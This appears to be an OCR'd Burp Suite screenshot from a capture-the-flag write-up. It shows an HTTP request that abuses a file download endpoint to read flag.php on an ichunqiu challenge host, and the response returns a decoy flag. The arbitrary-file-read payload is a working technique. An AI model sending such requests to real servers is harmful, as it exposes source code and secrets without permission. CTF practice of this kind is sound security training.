 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://39f8a6fed96c44d6940291c551b830f6a782ada84f5e45f0.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
GET /Challenges/file/download.php?f=Challenges/flag.php HTTP/1.1
Host: 39f8a6fed96c44d6940291c551b830f6a782ada84f5e45f0.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://39f8a6fed96c44d6940291c551b830f6a782ada84f5e45f0.changame.ichunqiu.com/Challenges/act
ion.php?action=file
Connection: close
Cookie: PHPSESSID=6bihjvfojh96mbuvmes8ka93p6; __jsluid=73e575cce8d0cb0c86263a9f4e189dac
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 15 Jun 2019 09:55:52 GMT
Content-Type: text/html
Content-Length: 24
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Via-JSL: 60f7225,-
X-Cache: bypass
flag{wow!!!but not true}
? < + > Type a search term 0 matches
Done
https://blog.csdn.n
320 bytes | 107 millis